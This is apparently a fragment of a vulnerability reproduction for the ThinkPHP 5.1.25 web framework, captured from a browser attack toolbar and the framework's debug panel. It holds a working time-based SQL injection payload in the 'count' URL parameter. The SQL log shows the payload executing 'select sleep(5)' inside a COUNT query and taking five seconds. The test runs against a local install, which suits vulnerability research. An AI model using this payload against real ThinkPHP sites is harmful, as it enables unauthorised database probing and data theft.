 Load URL
http://localhost/tp5.1.25/public/?count=id`),(select sleep(5)),(`username
Split URL
Execute
Enable Post data Enable Referrer
D:\Software\phpstudy\PHPTutorial\WWW\tp5.1.25\application\index\controller\Index.php:10:int 3
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.010895s ] mysql:host=127.0.0.1;dbname=tp5;charset=utf8
[ SQL ] SHOW COLUMNS FROM `user` [ RunTime:0.034776s ]
[ SQL ] SELECT COUNT(`id`),(select sleep(5)),(`username`) AS tp_count FROM `user` LIMIT 1 [ RunTime:5.001209s ]